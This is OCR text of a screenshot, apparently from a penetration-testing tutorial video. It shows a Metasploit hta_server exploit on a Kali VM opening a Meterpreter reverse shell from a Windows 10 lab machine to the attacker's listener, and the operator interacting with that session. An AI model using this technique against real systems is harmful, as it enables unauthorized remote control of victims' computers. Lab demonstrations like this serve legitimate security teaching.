 KaliLinux2018 (Jan2019Update) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Sat 20:57 1
loiliangyang@kali: ~/Desktop
loiliangyang@kali: ~/Desktop loiliangyang@kali: /var/www/html
[*] 192.168.1.14 - Meterpreter session 1 closed.  Reason: Died
[*] Sending stage (179779 bytes) to 192.168.1.14
[*] Meterpreter session 2 opened (192.168.1.13:8443 -> 192.168.1.14:49889) at
2020-02-01 20:50:59 +0800
msf5 exploit(windows/misc/hta_server) > sessions
Active sessions
===============
Id  Name  Type                     Information
Connection
--  ----  ----                     -----------
----------
2         meterpreter x86/windows  DESKTOP-9972NIE\loiliangyang @ DESKTOP-99
72NIE  192.168.1.13:8443 -> 192.168.1.14:49889 (192.168.1.14)
msf5 exploit(windows/misc/hta_server) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > pwd
C:\Users\loiliangyang\Desktop
meterpreter >
Right Ctr
Oracle VM VirtualBox ... KaliLinux2018 (Jan201... Windows 10 (Win10w... Debut Professional by... ENG 8:57 PM